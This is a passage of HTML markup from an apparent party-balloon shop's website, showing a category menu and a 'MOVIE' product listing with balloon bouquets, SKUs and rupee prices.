		<a href="https://www.fusionballoons.com/707-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/772-avengers" class="widget-categories__link">Avengers</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/787-avenger-theme-tablewares" class="widget-categories__link">Avenger Theme Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/773-avenger-theme-decorations" class="widget-categories__link">Avenger Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/789-avengers-theme-balloons-bouquets" class="widget-categories__link">Avengers Theme Balloons &amp; Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/774-boys-birthday-themes" class="widget-categories__link">Boys Birthday Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/246-basketball" class="widget-categories__link">Basketball</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/790-justice-league" class="widget-categories__link">Justice league</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/796-thomas" class="widget-categories__link">Thomas </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/801-transformers" class="widget-categories__link">Transformers</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/842-mickey-mouse" class="widget-categories__link">Mickey Mouse</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/874-pokemon" class="widget-categories__link">Pokemon </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/884-minion-theme-party-supplies" class="widget-categories__link">Minion Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/895-camouflage-theme" class="widget-categories__link">Camouflage Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/907-magic-theme" class="widget-categories__link">Magic Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/958-batman" class="widget-categories__link">Batman </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/978-mcqueen-car" class="widget-categories__link">McQueen Car</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/984-mario" class="widget-categories__link">Mario</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1003-paw-patrol" class="widget-categories__link">Paw Patrol</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1009-superman" class="widget-categories__link">Superman</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1111-harry-potter" class="widget-categories__link">Harry Potter</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1122-space-theme" class="widget-categories__link">Space Theme</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/788-avenger-theme-weights-and-ribbons" class="widget-categories__link">Avenger Theme Weights & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1066-bachelorette" class="widget-categories__link">Bachelorette</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1072-bachelorette-theme-weight" class="widget-categories__link">Bachelorette Theme Weight</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1071-bachelorette-theme-games" class="widget-categories__link">Bachelorette Theme Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1070-bachelorette-theme-candles" class="widget-categories__link">Bachelorette Theme Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1073-bachelorette-party-drinkware" class="widget-categories__link">Bachelorette Party Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1069-bachelorette-theme-party-supplies" class="widget-categories__link">Bachelorette Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1068-bachelorette-theme-balloons" class="widget-categories__link">Bachelorette Theme Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/616-bachelorette-deco" class="widget-categories__link">Bachelorette  Deco</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/619-bachelorette-decorations" class="widget-categories__link">Bachelorette Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/621-bachelorette-candles" class="widget-categories__link">Bachelorette Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/622-bachelorette-drinkware" class="widget-categories__link">Bachelorette Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/623-bachelorette-favours" class="widget-categories__link">Bachelorette Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/624-bachelorette-games" class="widget-categories__link">Bachelorette Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/625-bachelorette-tablewares" class="widget-categories__link">Bachelorette Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/626-bachelorette-wearable" class="widget-categories__link">Bachelorette Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/627-bach" class="widget-categories__link">bach</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1067-bachelorette-theme-balloons-bouquets" class="widget-categories__link">Bachelorette Theme Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1078-cow-boy-western-theme" class="widget-categories__link">Cow Boy / Western Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1121-love-balloons" class="widget-categories__link">Love Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1125-day-of-happiness" class="widget-categories__link">Day of Happiness </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13335-party-balloon-crescent-star-balloon-bouquet" class="widget-categories__link">Party Balloon Crescent & Star Balloon Bouquet</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13336-party-balloon-golden-crescen-with-black-balloons" class="widget-categories__link">Party Balloon Golden Crescen with Black Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14631-celebrate-navroz-with-confetti-balloon-bouquets" class="widget-categories__link">Celebrate Navroz With Confetti Balloon Bouquets </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14664-engagement-bride-to-be" class="widget-categories__link">Engagement/ Bride to be</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14667-balloons-bouquets" class="widget-categories__link">Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14680-basket-balloons" class="widget-categories__link">Basket Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14688-birthday" class="widget-categories__link">BIRTHDAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/180-1st-birthday-boy" class="widget-categories__link">1ST BIRTHDAY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/680-90th-birthday" class="widget-categories__link">90TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14920-11th-birthday" class="widget-categories__link">11TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14919-10th-birthday" class="widget-categories__link">10TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14918-5th-birthday" class="widget-categories__link">5TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14917-4th-birthday" class="widget-categories__link">4TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14916-3rd-birthday" class="widget-categories__link">3RD BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14915-2nd-birthday" class="widget-categories__link">2ND BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14892-70th-birthday" class="widget-categories__link">70th BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14879-sept" class="widget-categories__link">SEPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14694-all-ages" class="widget-categories__link">ALL AGES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1024-1st-birthday-girl" class="widget-categories__link">1ST BIRTHDAY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/682-100th-birthday" class="widget-categories__link">100TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/678-80th-birthday" class="widget-categories__link">80TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/676-70th-birthday-balloons-bouquets" class="widget-categories__link">70TH BIRTHDAY BALLOONS BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/673-15th-birthday-helium-balloons-bouquet" class="widget-categories__link">15th Birthday Helium Balloons Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/671-13th-birthday" class="widget-categories__link">13TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/510-18th-birthday" class="widget-categories__link">18TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/509-21st-birthday-helium-balloon-bouquet" class="widget-categories__link">21st Birthday Helium Balloon Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/251-60th-birthday" class="widget-categories__link">60TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/250-50th-birthday" class="widget-categories__link">50TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/249-40th-birthday" class="widget-categories__link">40TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/248-30th-birthday" class="widget-categories__link">30TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/247-16th-birthday" class="widget-categories__link">16TH BIRTHDAY</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14690-receipient" class="widget-categories__link">RECEIPIENT</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/8-for-birthday-boys" class="widget-categories__link">FOR BIRTHDAY BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/550-mom-and-dad" class="widget-categories__link">MOM & DAD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14684-personalised" class="widget-categories__link">Personalised</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14685-basket-balloons" class="widget-categories__link">Basket Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14687-heart" class="widget-categories__link">Heart</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14691-for-him" class="widget-categories__link">FOR HIM</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14692-for-her" class="widget-categories__link">FOR HER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14693-for-teens" class="widget-categories__link">FOR TEENS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14704-basket-bouquets" class="widget-categories__link">BASKET BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14709-grandparents" class="widget-categories__link">GRANDPARENTS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14719-circus" class="widget-categories__link">Circus</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14743-category-not-define" class="widget-categories__link">Category not define</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1092-feeling-groovy-theme-balloons-and-bouquets" class="widget-categories__link">Feeling Groovy Theme Balloons & Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14747-decorations" class="widget-categories__link">Decorations</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14757-bestseller" class="widget-categories__link">BESTSELLER</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14809-black-and-gold" class="widget-categories__link">BLACK AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/660-shades-of-pink" class="widget-categories__link">SHADES OF PINK</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/667-silver-theme" class="widget-categories__link">SILVER THEME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14756-rose-gold" class="widget-categories__link">ROSE GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14770-silver-and-blue-balloons" class="widget-categories__link">SILVER & BLUE BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14771-pastel-theme-balloons" class="widget-categories__link">PASTEL THEME BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14773-silver-and-black-balloons" class="widget-categories__link">SILVER & BLACK BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14873-blue-and-gold" class="widget-categories__link">BLUE AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14874-red-and-gold" class="widget-categories__link">RED AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14875-green-and-yellow" class="widget-categories__link">GREEN AND YELLOW</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14881-valentine-teddy-bear" class="widget-categories__link">VALENTINE TEDDY BEAR</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14882-boy-or-girl" class="widget-categories__link">BOY OR GIRL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14895-paw-petrol-" class="widget-categories__link">Paw Petrol  </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
	    </ul>
</div>
</div>
</div>
</div>				</div>
				<div class="block-split__item block-split__item-content col-auto">
					<div class="block">
<div class="block-header block-header--has-breadcrumb">	
	<div class="block-header__body">
		<h1 class="block-header__title pt-0 pb-5">MOVIE </h1>
	</div>
</div>
						<div class="products-view">
							<div class="d-sm-block d-lg-none products-view__options view-options view-options--offcanvas--mobile"><div class="view-options__body"><button type="button" class="view-options__filters-button filters-button"><span class="filters-button__icon"><svg width="16" height="16"><path d="M7,14v-2h9v2H7z M14,7h2v2h-2V7z M12.5,6C12.8,6,13,6.2,13,6.5v3c0,0.3-0.2,0.5-0.5,0.5h-2
	C10.2,10,10,9.8,10,9.5v-3C10,6.2,10.2,6,10.5,6H12.5z M7,2h9v2H7V2z M5.5,5h-2C3.2,5,3,4.8,3,4.5v-3C3,1.2,3.2,1,3.5,1h2
	C5.8,1,6,1.2,6,1.5v3C6,4.8,5.8,5,5.5,5z M0,2h2v2H0V2z M9,9H0V7h9V9z M2,14H0v-2h2V14z M3.5,11h2C5.8,11,6,11.2,6,11.5v3
	C6,14.8,5.8,15,5.5,15h-2C3.2,15,3,14.8,3,14.5v-3C3,11.2,3.2,11,3.5,11z"></path></svg> </span><span class="filters-button__title">Filters</span> <span class="filters-button__counter">3</span></button>
	</div>
</div>

<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
	<div class="products-list__content">
				</div>
</div>

							                                                                                        							<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304868-popcorn-latex-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00001.jpg" alt="Popcorn Latex Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00001</div>
												<div class="product-card__name">
													<a href="2304868-popcorn-latex-balloon-bouquet" title="Popcorn Latex Balloon Bouquet">Popcorn Latex Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹899</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304868')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304869-light-camera-action-personalized-star-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00002.jpg" alt="Light Camera Action Personalized Star Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00002</div>
												<div class="product-card__name">
													<a href="2304869-light-camera-action-personalized-star-balloon-bouquet" title="Light Camera Action Personalized Star Balloon Bouquet">Light Camera Action Personalized Star Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304869')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304870-personalized-orbz-light-camera-action-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00003.jpg" alt="Personalized ORBz Light Camera Action Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00003</div>
												<div class="product-card__name">
													<a href="2304870-personalized-orbz-light-camera-action-balloon-bouquet" title="Personalized ORBz Light Camera Action Balloon Bouquet">Personalized ORBz Light Camera Action Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,299</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304870')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304871-21st-birthday-hollywood-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00004.jpg" alt="21st Birthday Hollywood Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00004</div>
												<div class="product-card__name">
													<a href="2304871-21st-birthday-hollywood-balloon-bouquet" title="21st Birthday Hollywood Balloon Bouquet">21st Birthday Hollywood Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,899</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304871')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
